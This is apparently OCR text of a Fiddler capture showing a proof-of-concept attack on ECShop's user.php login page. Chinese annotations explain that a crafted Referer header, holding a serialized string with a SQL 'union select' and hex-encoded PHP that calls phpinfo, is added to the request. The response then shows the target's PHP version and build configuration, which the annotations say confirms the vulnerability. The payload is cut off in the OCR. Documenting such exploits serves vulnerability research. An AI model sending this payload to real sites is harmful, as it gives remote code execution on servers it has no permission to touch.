 Decode Keep: All sessions firefox:16144 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Def
GET /user.php?act=login HTTP/1.1
Cookies
Cookie
ECS[visit_times]=4
添加Referer头，里面含有可执行phpinfo函数的payload
ECS_ID=b358966480dd816ab9e68cd1bb365e40a124dc93
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.wr001.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 112,224 bytes.
成功执行phpinfo函数，漏洞存在
PHP Version 5.5.7
php
System Linux localhost.localdomain 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013
x86_64
Build Date Jun 26 2018 15:51:25
Configure Command './configure' '--prefix=/alidata/server/php' '--enable-opcache' '--with-config-file-
path=/alidata/server/php/etc' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--enable-fpm' '--enable-fastcgi' '--enable-static' '--enable-inline-optimization'
'--enable-sockets' '--enable-wddx' '--enable-zip' '--enable-calendar' '--enable-bcmath' '--
enable-soap' '--with-zlib' '--with-iconv' '--with-gd' '--with-xmlrpc' '--enable-mbstring' '--without-
sqlite' '--with-curl' '--enable-ftp' '--with-mcrypt' '--with-freetype-dir=/usr/local/freetype.2.1.10' '--
with-jpeg-dir=/usr/local/jpeg.6' '--with-png-dir=/usr/local/libpng.1.2.50' '--disable-ipv6' '--
disable-debug' '--with-openssl' '--disable-maintainer-zts' '--disable-safe-mode' '--disable-
fileinfo'